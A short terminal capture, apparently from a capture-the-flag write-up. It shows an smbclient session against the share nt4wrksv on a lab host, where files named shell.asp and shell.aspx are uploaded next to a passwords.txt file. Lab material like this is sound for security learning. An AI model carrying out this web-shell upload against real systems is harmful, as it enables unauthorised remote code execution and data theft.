 ┌──(nico㉿kali)-[~]
└─$ smbclient //10.10.180.74/nt4wrksv
Password for [WORKGROUP\nico]:
Try "help" to get a list of possible commands.
smb: \> put shell.asp
putting file shell.asp as \shell.asp (31,7 kb/s) (average 31,7 kb/s)
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (2,0 kb/s) (average 15,7 kb/s)
smb: \> ls
  .                                   D        0  Mon Mar 17 19:21:00 2025
  ..                                  D        0  Mon Mar 17 19:21:00 2025
  passwords.txt                       A       98  Sat Jul 25 17:15:33 2020
  shell.asp                           A    38335  Mon Mar 17 19:20:55 2025
  shell.aspx                          A     2873  Mon Mar 17 19:21:02 2025
                7735807 blocks of size 4096. 4947074 blocks available
smb: \>